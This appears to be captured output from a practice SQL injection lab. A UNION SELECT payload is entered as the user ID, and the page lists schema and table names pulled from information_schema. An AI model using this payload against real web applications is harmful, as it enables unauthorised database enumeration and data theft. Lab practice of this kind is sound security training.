 User ID: Submit
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.tables;--
First name: admin
Surname: admin
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.tables;--
First name: information_schema
Surname: ALL_PLUGINS
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.tables;--
First name: information_schema
Surname: APPLICABLE_ROLES
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.tables;--
First name: information_schema
Surname: CHARACTER_SETS
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.tables;--
First name: information_schema
Surname: CHECK_CONSTRAINTS
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.tables;--
First name: information_schema
Surname: COLLATIONS
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.tables;--
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' UNION SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.tables;--
First name: information_schema
Surname: COLUMNS